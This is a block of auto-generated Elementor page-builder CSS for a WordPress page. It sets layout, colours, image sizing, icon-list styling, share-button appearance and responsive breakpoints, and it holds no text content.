.elementor-16357 .elementor-element.elementor-element-cabe2d6 > .elementor-container{max-width:1301px;}.elementor-16357 .elementor-element.elementor-element-cabe2d6{padding:20px 0px 20px 0px;}.elementor-16357 .elementor-element.elementor-element-8f08a7f{text-align:center;}.elementor-16357 .elementor-element.elementor-element-8f08a7f .elementor-heading-title{color:#DD9933;font-size:40px;text-decoration:underline;}.elementor-16357 .elementor-element.elementor-element-9d45663{text-align:center;}.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:50%;max-width:100%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon i{color:#DD9933;font-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon svg{fill:#DD9933;--e-icon-list-icon-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon{width:20px;}.elementor-16357 .elementor-element.elementor-element-1551755{text-align:justify;color:rgba(0, 0, 0, 0.82);font-size:18px;}.elementor-16357 .elementor-element.elementor-global-16308{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#DD9933;--e-share-buttons-secondary-color:rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn:hover{--e-share-buttons-primary-color:rgba(0, 0, 0, 0.82);--e-share-buttons-secondary-color:#DD9933;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__title{font-size:18px;}@media(max-width:1024px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:80%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:100%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}